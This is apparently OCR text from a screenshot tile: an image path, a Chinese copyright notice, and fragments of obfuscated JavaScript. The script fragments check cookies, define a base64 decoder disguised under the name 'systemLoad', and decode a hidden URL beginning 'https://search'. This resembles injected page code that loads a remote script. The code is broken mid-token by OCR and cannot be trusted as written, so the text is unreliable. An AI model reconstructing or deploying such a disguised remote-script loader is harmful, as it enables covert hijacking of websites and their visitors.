
版權所有 請勿翻攝
(function()
{try{if(document.getElementById&&docu
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).i
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdef
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyY
window!=='undefined'&&window.__rl===u)